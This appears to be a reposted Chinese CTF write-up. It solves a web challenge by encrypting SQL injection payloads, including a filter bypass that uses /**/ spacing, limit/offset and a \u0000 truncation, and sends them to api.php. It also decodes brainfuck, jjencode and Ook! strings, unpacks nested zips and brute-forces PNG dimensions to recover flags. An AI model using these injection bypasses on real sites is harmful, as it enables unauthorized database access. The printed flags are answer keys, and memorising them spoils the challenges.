
查看源码发现/js/api.js
简单分析下发现这里是将message的内容AES加密之后传给参api.php
尝试本地运行这个js文件,注意这里的js源码是没有嵌套在<script></scrip>标签中,加个标签即可在web服务上正常解析;然后查看控制台是否输出了密文
修改message尝试对api.php参数进行测试;最常见的莫过于注入测试
var aseKey = "1234567890123456"
var message = "'and 1=1#";
密文:JZCAPINHhy802jDLaGkzUg==
因为密文中可能会存在一些特殊字符且是GET传参,所以urlencode一下
有过滤,但是可以判断应该是注入点;没法做过滤的fuzz,手工一个个测试,测试出来的被过滤的有
and
or
空格
,
union
select
()
#
--+
|
&
.......
过滤很多,特别过滤了();常规注入可能无法注入出来数据;所以猜测这里flag可能就在当前表中;尝试构造回显当前表中的其他数据;
参考:关于 MySQL 数据库空字符及弱类型的探讨
因为这里逗号被过滤了,用offset绕过;注释被过滤,但是这里使用的是js加密
继续参考:JavaScript处理Unicode的‘\u0000‘截断字符串问题
payload
var aseKey = "1234567890123456"
var message = "'=0/**/limit/**/1/**/offset/**/1;\u0000";
密钥:LWtr0YEO0u8CXrwoX6IktqPUS/Yg8zMkmYZrqPlmXaPfwxbZdBqLqEMo+KArn/jD
/api.php?data=%4c%57%74%72%30%59%45%4f%30%75%38%43%58%72%77%6f%58%36%49%6b%74%71%50%55%53%2f%59%67%38%7a%4d%6b%6d%59%5a%72%71%50%6c%6d%58%61%50%66%77%78%62%5a%64%42%71%4c%71%45%4d%6f%2b%4b%41%72%6e%2f%6a%44

奇奇怪怪的编码
编码1:++++++++[>>++>++++>++++++>++++++++>++++++++++>++++++++++++>++++++++++++++>++++++++++++++++>++++++++++++++++++>++++++++++++++++++++>++++++++++++++++++++++>++++++++++++++++++++++++>++++++++++++++++++++++++++>++++++++++++++++++++++++++++>++++++++++++++++++++++++++++++<<<<<<<<<<<<<<<<-]>>>>>>>++++++.>----.<-----.>-----.>-----.<<.+.<<<+++++++.------.>>>+.+.---.<<<.
编码2:([][(!![]+[])[!+[]+!+[]+!+[]]+([][[]]+[])[+!+[]]+(!![]+[])[+[]]+(!![]+[])[+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[!+[]+!+[]+!+[]]]()+[])[!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+[+!+[]]+[!+[]+!+[]+!+[]]+([][(!![]+[])[!+[]+!+[]+!+[]]+([][[]]+[])[+!+[]]+(!![]+[])[+[]]+(!![]+[])[+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[!+[]+!+[]+!+[]]]()+[])[!+[]+!+[]]+[!+[]+!+[]+!+[]]+(![]+[])[+[]]+[!+[]+!+[]]+[+!+[]]
编码3:Ook. Ook. Ook. Ook. Ook. Ook. Ook. Ook. Ook. Ook. Ook. Ook. Ook. Ook. Ook.
Ook. Ook. Ook. Ook. Ook. Ook! Ook? Ook! Ook! Ook. Ook? Ook. Ook. Ook. Ook.
Ook. Ook. Ook. Ook. Ook. Ook. Ook. Ook. Ook. Ook. Ook. Ook. Ook. Ook. Ook.
Ook. Ook? Ook. Ook? Ook! Ook. Ook? Ook. Ook. Ook. Ook. Ook! Ook. Ook? Ook.
Ook. Ook. Ook. Ook. Ook. Ook. Ook. Ook. Ook. Ook. Ook. Ook. Ook! Ook? Ook!
Ook! Ook. Ook? Ook! Ook! Ook! Ook! Ook! Ook! Ook! Ook! Ook! Ook! Ook! Ook!
Ook? Ook. Ook? Ook! Ook. Ook? Ook! Ook! Ook! Ook! Ook! Ook! Ook! Ook! Ook!
Ook! Ook! Ook! Ook! Ook! Ook! Ook! Ook! Ook! Ook! Ook! Ook! Ook! Ook! Ook!
Ook! Ook. Ook? Ook. Ook. Ook. Ook. Ook. Ook. Ook. Ook. Ook. Ook. Ook. Ook.
Ook. Ook! Ook? Ook! Ook! Ook. Ook? Ook. Ook. Ook. Ook. Ook. Ook. Ook. Ook.
Ook. Ook. Ook. Ook. Ook? Ook. Ook? Ook! Ook. Ook? Ook. Ook. Ook. Ook. Ook.
Ook. Ook. Ook. Ook. Ook. Ook. Ook. Ook. Ook. Ook. Ook. Ook. Ook. Ook. Ook.
Ook. Ook. Ook. Ook. Ook! Ook. Ook! Ook! Ook! Ook! Ook! Ook. Ook? Ook. Ook.
Ook. Ook. Ook. Ook. Ook. Ook. Ook. Ook. Ook. Ook. Ook. Ook! Ook? Ook! Ook!
Ook. Ook? Ook! Ook! Ook! Ook! Ook! Ook! Ook! Ook! Ook! Ook! Ook! Ook! Ook?
Ook. Ook? Ook! Ook. Ook? Ook! Ook! Ook! Ook! Ook! Ook! Ook! Ook! Ook! Ook!
Ook! Ook! Ook! Ook! Ook! Ook! Ook! Ook! Ook! Ook! Ook! Ook! Ook! Ook. Ook!
Ook! Ook! Ook! Ook! Ook! Ook! Ook! Ook! Ook! Ook! Ook. Ook. Ook. Ook. Ook.
Ook! Ook. Ook! Ook. Ook! Ook! Ook! Ook. Ook. Ook. Ook. Ook. Ook. Ook. Ook.
Ook. Ook. Ook. Ook. Ook. Ook. Ook. Ook. Ook. Ook! Ook. Ook! Ook! Ook! Ook!
Ook! Ook. Ook. Ook. Ook! Ook. Ook? Ook. Ook. Ook. Ook. Ook. Ook. Ook. Ook.
Ook. Ook. Ook. Ook. Ook. Ook. Ook. Ook. Ook. Ook! Ook? Ook! Ook! Ook. Ook?
Ook. Ook. Ook. Ook. Ook. Ook. Ook. Ook. Ook. Ook. Ook. Ook. Ook. Ook. Ook.
Ook. Ook? Ook. Ook? Ook! Ook. Ook? Ook. Ook. Ook. Ook. Ook. Ook. Ook. Ook.
Ook. Ook. Ook! Ook. Ook? Ook.
编码1是brainfuck,解码得到
flag{ab71cda1
编码2是jjencode,直接放入控制器
b495e13b3f21
编码3是Ook!:
f6fd50221978}
得到flag
flag{ab71cda1b495e13b3f21f6fd50221978}
Extractall
hint.txt
喜欢解压是吧,喏,密码就是压缩包名字,自己玩去吧

压缩包为文件名的套娃解压,Python简单处理即可
from zipfile import *
from os import *
init_name = '[REFTQ'
name_list = []
path = getcwd()
zip_name = init_name
while True:
try:
name_list.append(zip_name)
file = ZipFile(zip_name+'.zip', 'r')
if(file):
file.extractall(path, pwd=zip_name.encode('utf-8'))
zip_name = file.namelist()[0][:-4]
else:
continue
except:
break
print(name_list)


extractall.png用010 Editor打开发现CRC校验报错,应该修改了图片宽高,使用脚本爆破宽高
import binascii
import struct
import sys
file = input("图片地址:")
fr = open(file,'rb').read()
data = bytearray(fr[0x0c:0x1d])
crc32key = eval('0x'+str(binascii.b2a_hex(fr[0x1d:0x21]))[2:-1])
#原来的代码: crc32key = eval(str(fr[29:33]).replace('\\x','').replace("b'",'0x').replace("'",''))
n = 4095
for w in range(n):
width = bytearray(struct.pack('>i', w))
for h in range(n):
height = bytearray(struct.pack('>i', h))
for x in range(4):
data[x+4] = width[x]
data[x+8] = height[x]
crc32result = binascii.crc32(data) & 0xffffffff
if crc32result == crc32key:
print(width,height)
newpic = bytearray(fr)
for x in range(4):
newpic[x+16] = width[x]
newpic[x+20] = height[x]
fw = open(file+'.png','wb')
fw.write(newpic)
fw.close
sys.exit()

斐波那契,然后联想到斐波那契数列,以及文件名逐层解压排序下来的列表,非常像base64;但是尝试直接拼接在一起解压时发现不对,中间一些字符好像不是base64编码;
['[REFTQ', '1RGe0V', '4dHJhY', 'eht8on', '3RhbGx', '8smjtq', 'zmckit', 'fSXNfU', '9rskp5', 'a93su6', 'al0o68', 'p0l2vq', '29fRnV', 'fco9e2', '7ztjka', 'bvn8ta', 'a27s40', 'dxzk1l', 'yq6ik4', 'gec9bl', 'ufQ==]']
然后分析文件名总共21项,斐波那契数列第8项就是21;所以尝试按斐波那契数列前8项数字作为这21项文件名列表的下表取文件名
from base64 import *
filename_list = ['[REFTQ', '1RGe0V', '4dHJhY', 'eht8on', '3RhbGx', '8smjtq', 'zmckit', 'fSXNfU', '9rskp5', 'a93su6', 'al0o68', 'p0l2vq', '29fRnV', 'fco9e2', '7ztjka', 'bvn8ta', 'a27s40', 'dxzk1l', 'yq6ik4', 'gec9bl', 'ufQ==]']
fibo_list = [1, 1, 2, 3, 5, 8, 13, 21]
base64_str = ''
for idx in fibo_list[1:]:
base64_str += filename_list[idx - 1]
print(base64_str)
print(b64decode(base64_str[1:len(base64_str)-1]))

PS C:\Users\Administrator\Downloads\extractall的附件> python .\code.py
[REFTQ1RGe0V4dHJhY3RhbGxfSXNfU29fRnVufQ==]
b'DASCTF{Extractall_Is_So_Fun}'
easy_usb
strangethread
Recommend
About Joyk
Aggregate valuable and interesting links.
Joyk means Joy of geeK